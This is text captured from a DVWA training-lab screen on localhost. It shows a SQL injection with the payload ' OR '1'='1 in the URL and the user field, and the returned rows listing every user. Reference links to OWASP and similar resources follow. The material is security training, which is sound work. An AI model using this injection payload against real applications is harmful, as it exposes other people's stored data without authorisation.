 1 2 3 4 4:58
Vulnerability: SQL Injectio
http://localhost/DVWA/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/